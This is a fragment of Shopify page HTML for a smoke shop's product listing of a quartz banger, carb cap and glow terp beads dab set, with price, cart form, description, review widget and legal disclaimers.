<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $6.74 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














    
</div>
<noscript>
  <div class="product-form__input hidden">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-6932311212213">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-6932311212213" class="select" form="ProductForm-template--26548696514741__main-product-6932311212213"><option
            selected
            
            value="40843918311605"
          >
            Default Title

            - $17.95
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="40843918311605" data-price="17.95" data-club-price="11.21" data-elite-price="10.93" >Default Title</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-6932311212213" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40843918311605" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-6932311212213">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-6932311212213" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="6932311212213">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Quartz Banger with Ball Carb Cap &amp;amp; Glow Terp Beads Set"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-6932311212213"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="40843918311605"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-6932311212213"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Quartz Banger with Ball Carb Cap &amp;amp; Glow Terp Beads Set"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-6932311212213"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-6932311212213" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="1795" form="ProductForm-template--26548696514741__main-product-6932311212213">$17.95</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="6932311212213" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-6932311212213"
        form="ProductForm-template--26548696514741__main-product-6932311212213"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=1000" alt="Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set" srcset="//www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=80 80w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=160 160w" width="1000" height="1000" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">Quartz Banger with Ball Carb Cap & Glow Terp Beads Set</p></div>
              <div id="StickyPrice-template--26548696514741__main-product-6932311212213">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$17.95 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-6932311212213"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p>This <b>Quartz Banger w/ Carb Cap &amp; Terp Beads Set</b> includes a 14.5mm male terp slurper quartz banger, a marble-style carb cap, and two glow-in-the dark terp beads. </p>
<p>Measuring 54mm tall with a 16mm wide inner chamber, the quartz banger works with the terp beads to efficiently vaporize your concentrates for more dabbing efficiency. The glass carb cap that comes with the set helps you control airflow to the bucket.</p>
<p>This complete dab set is ideal for lighting up your night seshes and for daily use too when you want to get the most out of every sesh you partake in! </p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="6932311212213" 
		data-yotpo-name="Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set" 
		data-yotpo-url="https://www.smokecartel.com/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2_large.jpg%3Fv=1629811537" 
		data-yotpo-price="17.95" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p&gt;This &lt;b&gt;Quartz Banger w/ Carb Cap &amp;amp; Terp Beads Set&lt;/b&gt; includes a 14.5mm male terp slurper quartz banger, a marble-style carb cap, and two glow-in-the dark terp beads. &lt;/p&gt;
&lt;p&gt;Measuring 54mm tall with a 16mm wide inner chamber, the quartz banger works with the terp beads to efficiently vaporize your concentrates for more dabbing efficiency. The glass carb cap that comes with the set helps you control airflow to the bucket.&lt;/p&gt;
&lt;p&gt;This complete dab set is ideal for lighting up your night seshes and for daily use too when you want to get the most out of every sesh you partake in! &lt;/p&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=6932311212213&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="6932311212213"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
